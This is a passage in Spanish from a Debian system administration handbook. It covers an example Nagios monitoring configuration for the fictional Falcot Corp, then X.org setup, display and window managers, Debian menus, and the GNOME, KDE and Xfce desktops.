No debe adentrarse en estos archivos sin entender algunos conceptos de Nagios. La configuración enumera objetos de los siguientes tipos:

- a «*host*» es una máquina a monitorizar;
- un «*hostgroup*» es un conjunto de equipos que deben ser agrupados para visualización o para abstraer algunos elementos de configuración en común;
- un «*service*» es un elemento a probar relacionado a un equipo o grupo. La mayoría de las veces será un chequeo de un servicio de red, pero también puede incluir revisar que algunos parámetros están dentro de un rango aceptable (por ejemplo, espacio libre en el disco o carga del procesador);
- un «*servicegroup*» es un conjunto de servicios que deben ser agrupados para visualización;
- un «*contact*» es una persona que puede recibir alertas;
- un «*contactgroup*» es un conjunto de contactos;
- un «*timeperiod*» es un rango de tiempo durante el que se deben revisar algunos servicios;
- un «*command*» es la línea de órdenes ejecutada para revisar un servicio dado.

Según su tipo, cada objeto tiene una cantidad de propiedades que podemos personalizar. Una lista completa sería demasiado extensa, pero las propiedades más importantes son las relaciones entre objetos.

Un «*service*» utiliza un «*command*» para revisar el estado de una característica en un «*host*» (o «*hostgroup*») durante un «*timeperiod*». En caso de un problema, Nagios envía una alerta a todos los miembros de un «*contactgroup*» relacionado con el servicio. Se envía la alerta a cada miembro según el canal descripto en el objeto «*contact*» asociado.

Un sistema de herencia permite compartir fácilmente un conjunto de propiedades entre varios objetos sin duplicar información. Lo que es más, la configuración inicial incluye algunos objetos estándar; en muchos casos, definir nuevos equipos, servicios y contactos es tan simple como derivar de los objetos genéricos provistos. Los archivos en /etc/nagios3/conf.d/ son una buena fuente de información sobre cómo funcionan.

Los administradores de Falcot Corp utilizan la siguiente configuración:



```
service notification commands notify-service-by-email
   host_notification_commands notify-host-by-email
   register 0; Sólo plantilla
}
define contact{
   use generic-contact
   contact_name rhertzog
   alias Raphael Hertzog
   email hertzog@debian.org
}
define contact{
   use generic-contact
   contact_name rmas
   alias Roland Mas
   email lolando@debian.org
}
define contactgroup{
   contactgroup_name falcot-admins
   alias Falcot Administrators
   members rhertzog, rmas
}
define host{
   use generic-host ; Nombre de la plantilla de host a utilizar
   host_name www-host
  alias www.falcot.com
   address 192.168.0.5
   contact_groups falcot-admins
   hostgroups debian-servers, ssh-servers
}
define host{
   use generic-host ; Nombre de la plantilla de host a utilizar
   host name ftp-host
   alias ftp.falcot.com
   address 192.168.0.6
   contact groups falcot-admins
   hostgroups debian-servers,ssh-servers
}
# orden 'check_ftp' con parámetros personalizados
define command{
   command_name check_ftp2
   command_line /usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w 20 -c
      ➥ 30 -t 35
}
# Servicio genérico de Falcot
define service{
```

```
name falcot-service
   use generic-service
   contact groups falcot-admins
   register 0
}
# Servicios a chequear en www-host
define service{
   use falcot-service
  host name www-host
   service description HTTP
   check command check http
}
define service{
  use falcot-service
  host name www-host
   service description HTTPS
   check command check https
}
define service{
  use falcot-service
  host name www-host
   service description SMTP
   check_command check_smtp
}
# Servicios a chequear en ftp-host
define service{
   use falcot-service
   host_name ftp-host
   service description FTP
   check command check ftp2
}
```
**Example 12.3** Archivo */etc/nagios3/conf.d/falcot.cfg*

Este archivo de configuración describe dos equipos monitorizados. El primero es el servidor web, y se realizan chequeos en los puertos HTTP (80) y HTTP seguro (443). Nagios también revisa que el servidor SMTP ejecute en el puerto 25. El segundo equipo es el servidor FTP y el chequeo incluye asegurarse que responda en menos de 20 segundos. Más allá de esta demora, se generará un «*warning*» («precaución»); más de 30 segundos generará una alerta crítica. La interfaz web también muestra que se monitoriza el servicio SSH: esto proviene de los equipos que pertenecen al «hostgroup» ssh-servers. El servicio estándar asociado está definido en /etc/ nagios3/conf.d/services\_nagios2.cfg.

Verá cómo utilizamos herencia: un objeto hereda de otro objeto con la propiedad «use *nombrepadre*». Debemos poder identificar al objeto padre, lo que requiere incluir en él una propiedad

«name *identificador*». Si no deseamos que el objeto padre sea un objeto real, sino que sólo sirva como padre, agregar una propiedad «register 0» le indica a Nagios que no lo considere y, por lo tanto, ignore la falta de algunos parámetros que serían obligatorios.





## **Keywords**

**Estación de trabajo Escritorio gráfico Trabajo de oficina X.org**



# Chapter

Contents

# Estación de trabajo**13**



*Ahora que ya se desplegaron los servidores, los administradores pueden enfocarse en instalar las estaciones de trabajo individuales y crear una configuración típica.*

 $\equiv$ 

# **13.1. Configuración del servidor X11**

La configuración inicial de la interfaz gráfica a veces puede ser extraña; tarjetas de video muy recientes muchas veces no funcionan perfectamente con la versión de X.org que se encuentra en la versión estable de Debian.

Un breve recordatorio: X.org es el componente de software que permite que las aplicaciones gráficas muestren ventanas en la pantalla. Incluye un controlador que utiliza la tarjeta de video de forma eficiente. Se exporta la funcionalidad ofrecida a las aplicaciones gráficas a través de una interfaz estándar, *X11* (*Squeeze* contiene la versión *X11R7.5*).



Las versiones actuales de X.org pueden detectar automáticamente el hardware disponible: tanto la tarjeta de video y el monitor como el teclado y ratón; de hecho, es tan conveniente que el paquete ya no crea u[n arch](#page-175-0)i[vo de configuración](#page-175-1) /etc/X11/xo[rg.c](#page-175-0)onf. Todo esto es posible gracias a las funcionalidades que provee el núcleo Linux 2.6 (en particular para teclados y ratones), en el que cada controlador indica con qué tarjetas de video es compatible y utilizando el protocolo DDC para obtener las características del monitor.

Actualmente, la configuración del teclado está definida en /etc/default/keyboard. Se utiliza este archivo tanto para configurar la consola de texto como la interfaz gráfica y es gestionado por el paquete *keyboard-configuration*. Puede encontrar detalles sobre la configuración del teclado en Section 8.1.2, "Configuración del teclado" (page 150).

El paquete *xserver-xorg-core* provee un servidor X genérico, como el utilizado en las versiones 7.x de X.org. Este servidor es modular y utiliza un conjunto de controladores independientes para gestionar la gran variedad de tipos de tarjetas de video. Instalar *xserver-xorg* le asegurará que se instale tanto el servidor como al menos un controlador de video.

Sepa que si la tarjeta de video detectada no es compatible con ninguno de los controladores disponibles, X.org intentará utilizar los controladores VESA y fbdev. El primero es un controlador genérico que debería funcionar siempre, pero con capacidades limitadas (menos resoluciones disponibles, sin aceleración por hardware para juegos, etc.) mientras que el último funciona sobre el dispositivo «framebuffer» del núcleo. El servidor X escribe sus mensajes al archivo de registro /var/log/Xorg.0.log, donde uno buscaría para saber qué controlador está utilizando actualmente. Por ejemplo, el siguiente extracto coincide con la salida de cuando se

carga el controlador intel:

- (==) Matched intel as autoconfigured driver 0
- (==) Matched vesa as autoconfigured driver 1
- (==) Matched fbdev as autoconfigured driver 2
- (==) Assigned the driver to the xf86ConfigLayout
- (II) LoadModule: "intel"
- (II) Loading /usr/lib/xorg/modules/drivers/intel\_drv.so

**EXTRA** Controladores privativos Algunos fabricantes de tarjetas de video (más notablemente, nVidia) se niegan a publicar las especificaciones de hardware que son necesarias para implementar buenos controladores libres. Sí proveen, sin embargo, controladores privativos que permiten utilizar su hardware. Esta política es nefasta ya que aún cuando existen los controladores necesarios, generalmente no están tan pulidos como deberían; lo que es más importante, no siguen necesariamente las actualizaciones de X.org, lo que podría evitar que cargue correctamente (o por completo) el último controlador disponible. No podemos justificar este comportamiento y recomendamos que evite a estos fabricantes en favor de aquellos más cooperativos. Si aún así termina con una de estas tarjetas, encontrará los paquetes necesarios en la sección non-free: nvidia-glx para tarjetas nVidia y fglrx-driver para algunas tarjetas ATI. En ambos casos necesitará los módulos de núcleo correspondientes. Puede automatizar la compilación de estos módulos con la instalación de los paquetes nvidia-kernel-dkms (para nVidia) o fglrx-modules-dkms (para ATI).

> El proyecto «nouveau» intenta desarrollar un controlador que sea software libre para las tarjetas nVidia. Desde Squeeze, su conjunto de funcionalidad no alcanza al controlador privativo. En defensa de los desarrolladores debemos mencionar que sólo pueden conseguir la información necesaria con ingeniería inversa, lo que dificulta la cuestión. El controlador libre para las tarjetas de video ATI, llamado «radeon», es mucho mejor en dicho aspecto pero generalmente necesita firmware privativo.

# **13.2. Personalización de la interfaz gráfica**

## 13.2.1. Elección de un gestor de pantalla

La interfaz gráfica sólo provee un espacio en la pantalla. Ejecutar únicamente el servidor X sólo le llevará a una pantalla vacía, razón por la que la mayoría de las instalaciones utilizan un *gestor de pantalla* («Display Manager») para mostrar la pantalla de autenticación de usuarios e iniciar el escritorio gráfico una vez que se autenticó el usuario. Los tres gestores de pantalla más populares utilizados actualmente son *gdm3* (*GNOME Display Manager*), *kdm* (*KDE Display Manager*) y *xdm* (*X Display Manager*). Debido a que los administradores de Falcot Corp eligieron utilizar el entorno de escritorio GNOME, lógicamente seleccionaron gdm3 como gestor de pantalla también. El archivo de configuración /etc/gdm3/daemon.conf tiene muchas opciones, algunas de las cuales también puede configurar con gdmsetup, una interfaz gráfica para la configuración

de gdm3 que puede ejecutar desde el menú Sistema *→* Administración *→* Display screen en el escritorio GNOME.



## 13.2.2. Elección de un gestor de ventanas

Debido a que cada escritorio gráfico provee su propio gestor de ventanas, elegir el primero generalmente implica una elección de software para el último. GNOME utiliza el gestor de ventana metacity, KDE utiliza kwin y Xfce (que presentaremos más adelante) utiliza xfwm. La filosofía Unix siempre permitió utilizar el gestor de ventanas que uno prefiera, pero utilizar los recomendados permite que un administrador aproveche mejor los esfuerzos de integración que realiza cada proyecto.

**VOLVER A LOS CIMIENTOS** Gestor de ventanas Continuando la tradición Unix de sólo hacer una cosa pero hacerla bien, el gestor de ventanas muestra las «decoraciones» alrededor de las ventanas que pertenecen a las aplicaciones que están ejecutando actualmente, lo que incluye marcos y la barra de título. También permite reducir, restaurar, maximizar y esconder ventanas. La mayoría de los gestores de ventanas también proveen un menú que aparece cuando se pulsa el escritorio de una forma específica. Este menú provee una forma de cerrar la sesión del gestor de ventanas, iniciar nuevas aplicaciones y, en algunos casos, cambiar a otro gestor de ventanas (si hay algún otro instalado).

Para los equipos más antiguos, sin embargo, es más complicado ejecutar entornos gráficos de escritorio pesados. En estos casos, debería utilizar una configuración más ligera. Gestores de ventanas «ligeros» (con una pequeña carga) incluyen: WindowMaker (en el paquete *wmaker*), Afterstep, fvwm, icewm, blackbox, fluxbox u openbox. En estos casos, deberá configurar el sistema para que el gestor de ventanas apropiado tenga precedencia; la forma estándar es cambiar la alternativa x-window-manager ejecutando update-alternatives --config x-windowmanager.

#### **ESPECÍFICO EN DEBIAN**

Alternativas

La normativa Debian enumera una cantidad de órdenes estandarizadas para ejecutar una acción particular. Por ejemplo, la orden x-window-manager ejecuta el gestor de ventanas. Pero Debian no asigna esta orden a un gestor de ventanas particular. El administrador puede elegir qué gestor de ventanas debe ejecutar.

Para cada gestor de ventanas, el paquete relevante registra el programa relevante como una opción posible para x-window-manager junto con la prioridad asociada. Siempre que no existan configuraciones explícitas por el administrador, esta prioridad permite seleccionar el mejor gestor de ventanas instalado cuando se ejecuta la orden genérica.

Tanto registar un programa como configurarlo explíticamente involucran el script update-alternatives. Seleccionar a dónde apunta una orden simbólica es simplemente cuestión de ejecutar update-alternatives --config *ordensimbólica*. El script update-alternatives crea (y administra) enlaces simbólicos en el directorio /etc/alternatives/ que, a su vez, referencia la ubicación del ejecutable. Con el paso del tiempo, se instalarán o eliminarán paquetes y/o el administrador hará cambios explícitos a la configuración. Cuando se elimina el paquete que provee una alternativa, ésta automáticamente deriva en la siguiente mejor opción entre los programas disponibles que continúan instalados.

La normativa Debian no enumera explícitamente todas las órdenes simbólicas; algunos encargados de paquetes Debian deliberadamente eligieron utilizar este mecanismo en casos menos directos en los que provee una flexibilidad interesante (los ejemplos incluyen x-www-browser, www-browser, cc, c++, awk, etc.).

## 13.2.3. Gestión del menú

Los entornos de escritorio modernos y muchos gestores de ventanas proveen menús que enumeran las aplicaciones disponibles al usuario. Para poder mantenerlos actualizados en relación al conjunto real de aplicaciones disponibles Debian creó una base de datos centralizada que registra todas las aplicaciones instaladas. Un paquete recién instalado se registra en dicha base de datos y le indica al sistema que actualice los menús correspondientes. El paquete *menu* gestiona esta infraestructura.

Cuando un paquete provee una aplicación que debería aparecer en el menú del sistema, almacena una archivo en el directorio /usr/share/menu/. Dicho archivo describe alguna de las características de la aplicación (inluyendo si es una aplicación gráfica o no) y su mejor ubicación en la jerarquía de menús. El script postinstalación de este paquete luego ejecuta el programa update-menus, el cual actualiza los archivos necesarios. Este programa no puede saber todos los tipos de menú utilizados por las aplicaciones instaladas. Como consecuencia, los paquetes que pueden mostrar un menú deben proveer un scripts ejecutable para ejecutar con toda la información necesaria del archivo de menú; el script debe convertir esta información en elementos que la aplicación con el menú pueda utilizar. Estos scripts de filtro se encuentran instalados en el directorio /etc/menu-methods/.

#### **YENDO MÁS ALLÁ**

Estandarización de menús

Debian provee su propio sistema de menús, pero tanto GNOME como KDE desarrollaron sus propias soluciones también. Los dos proyectos acordaron un formato para estos menús — más precisamente, un formato común para los archivos .desktop que representan elementos de menú — bajo el proyecto de unificación FreeDesktop.org.

#### ➨ http://www.freedesktop.org/

Los desarrolladores Debian siguieron de cerca este proyecto y el sistema de menú de Debian puede generar archivos .desktop. Sin embargo, ni GNOME ni KDE utilizan el menú de Debian. Ambos prefieren mantener el control completo de sus menús. Aún así, es posible activar un submenú «Debian» que contenga el menú oficial mantenido por Debian: en GNOME, el editor de menú (en el paquete alacarte) se encuentra disponible pulsando con el botón derecho en el menú del panel y seleccionando luego «Editar menús».

El administrador también tiene voz en el proceso y en los menús generados como resultado. Primero, pueden eliminar un elemento del menú aún cuando esté instalada la aplicación correspondiente simplemente almacenando un archivo vacía en /etc/menu/ con el nombre según el paquete que provee los elementos a desactivar. Segundo, puede reorganizar el menú y cambiar el nombre o reagrupar las secciones. La definición de esta reorganización se encuentra en /etc/ menu-methods/translate\_menus y contiene ejemplos documentados. Por último, puede agregar nuevos elementos en el menú, por ejemplo para iniciar programas instalados fuera del sistema de paquetes o para ejecutar una orden particular como iniciar un navegador en una página particular. Especificará estos elementos adicionales en archivos /etc/menu/local.*elemento*, que tienen el mismo formato que otros archivos de menú disponibles en /usr/share/menu/.

## **13.3. Escritorios gráficos**

El campo de escritorios gráficos libres es dominado por dos grandes colecciones de software: GNOME y KDE. Ambos son muy populares. Esto es algo raro en el mundo del software libre; el servidor web Apache, por ejemplo, tiene pocos pares.

Esta diversidad tiene un origen histórico. KDE fue el primer proyecto de escritorio gráfico pero eligió las herramientas gráficas Qt, una elección que no era aceptable para una gran cantidad de desarrolladores. Qt no era software libre en aquél entonces y GNOME comenzó basándose en las herramientas GTK+. Qt se convirtió en software libre mientras tanto, pero los proyectos nunca se fusionaron y, en cambio, evolucionaron en paralelo.

GNOME y KDE todavía trabajan juntos: bajo el ala de FreeDesktop.org, los proyectos colaboran en la definición de estándares de interoperatividad entre aplicaciones.

Elegir «el mejor» escritorio gráfico es un tema sensible que preferimos evitar. Simplemente describiremos las muchas posibilidades y proveeremos algunas ideas para considerar. La mejor opción es aquella que tome por su cuenta luego de un poco de experimentación.

## 13.3.1. GNOME

Debian *Squeeze* incluye GNOME versión 2.30, que puede instalar con apt-get install gnome (también puede instalarlo si selecciona la tarea «Entorno gráfico de escritorio»).

GNOME es notable por sus esfuerzos en cuanto a usabilidad y accesibilidad. Profesionales de diseño estuvieron involucrados en la escritura de estándares y recomendaciones. Esto ayudó a los desarrolladores a crear interfaces gráficas de usuario satisfactorias. El proyecto también obtiene estímo de grandes miembros de la informática como Intel, IBM, Oracle, Novell y, por supuesto, varias distribuciones Linux. Finalmente, puede utilizar muchos lenguajes de programación para desarrollar aplicaciones que interactúen con GNOME.

A GNOME le tomó bastante tiempo construir esta infraestructura, lo que puede explicar lo que parecería un escritorio menos maduro que KDE. En particular, los esfuerzos de usabilidad y accesibilidad son recientes y sus beneficios sólo comenzaron a ver la luz en las últimas versiones del entorno.



**Figure 13.1** [El escritorio GNOME](http://library.gnome.org/admin/system-admin-guide/stable/)

Pa[ra los administadores, GNOME parece estar mejor preparado](http://library.gnome.org/admin/deployment-guide/) para despliegues masivos. GConf gestiona la configuración de aplicaciones, un tipo de registro que puede consultar y editar con la herramienta de línea de órdenes gconftool-2. Por lo tanto, el administrador puede modificar la configuración de los usuarios con un simple script. El siguiente sitio web enumera toda la información interesante para un administrador que debe gestionar estaciones de trabajo GNOME:

➨ http://library.gnome.org/admin/system-admin-guide/stable/

➨ http://library.gnome.org/admin/deployment-guide/

## 13.3.2. KDE

Debian *Squeeze* incluye la versión 4.4.5 de KDE, que puede instalar con apt-get install kde.

KDE tuvo una evolución rápida basándose en un enfoce muy práctico. Sus autores obtuvieron muy buenos resultados rápidamente, lo que les permitió obtener una gran base de usuarios. Estos factores contribuyeron a la calidad general del proyecto. KDE es un entorno de escritorio perfectamente maduro con un amplio rango de aplicaciones.



**Figure 13.2** El escritorio KDE

Con la publicación de Qt 4.0 desapareció el último problema de licencias de KDE. Se publicó esta versión bajo la GPL tanto para Linux como para Windows (anteriormente, la versión de windows se encontraba bajo una licencia privativa). Sepa que se deben desarrollar las aplicaciones KDE con el lenguaje C++.

## 13.3.3. Xfce y otros

XFce es un escritorio gráfico simple y liviano, ideal para equipos con recursos limitados. Puede instalarlo con apt-get install xfce4. Al igual que GNOME, Xfce está basado en las herramientas GTK+ y ambos escritorios comparten varios componentes.

A diferencia de GNOME y KDE, Xfce no tiene como objetivo ser un gran proyecto. Más allá de los componentes básicos de un escritorio moderno (gestor de archivos, gestor de ventanas, gestor de sesiones, panel para lanzadores de aplicaciones, etc.), sólo provee unas pocas aplicaciones específicas: un navegador web muy liviano (Midori), una terminal, un calendario, un visor de imágenes, una herramienta de grabación de CD/DVD, un reproductor de medios (Parole) y un control de volumen de sonido.


Figure 13.3 El escritorio Xfce

# **13.4. Herramientas**

# 13.4.1. Correo

# 13.4.1.1. Evolution

